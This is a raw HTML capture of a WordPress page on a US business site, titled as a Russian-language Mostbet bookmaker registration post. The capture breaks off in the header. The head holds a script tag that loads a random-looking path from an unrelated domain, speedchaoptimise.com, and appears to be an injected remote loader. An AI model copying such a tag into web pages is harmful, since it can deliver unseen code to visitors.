

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/bukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet/
body_size: 27381
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>БУКМЕКЕРСКАЯ КОНТОРА MOSTBET МОСТБЕТ РЕГИСТРАЦИЯ БК МОСТБЕТ &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; БУКМЕКЕРСКАЯ КОНТОРА MOSTBET МОСТБЕТ РЕГИСТРАЦИЯ БК МОСТБЕТ Comments Feed" href="https://dmg1group.com/bukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fbukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fbukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"33ddeb7210de1cded10cea5b5da51099","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/27796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/bukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet/" />
<link rel='shortlink' href='https://dmg1group.com/?p=27796' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="БУКМЕКЕРСКАЯ КОНТОРА MOSTBET МОСТБЕТ РЕГИСТРАЦИЯ БК МОСТБЕТ"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/bukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet/"/>

<meta itemprop="name" content="БУКМЕКЕРСКАЯ КОНТОРА MOSTBET МОСТБЕТ РЕГИСТРАЦИЯ БК МОСТБЕТ"/>
<meta itemprop="description" content=""/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-27796 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
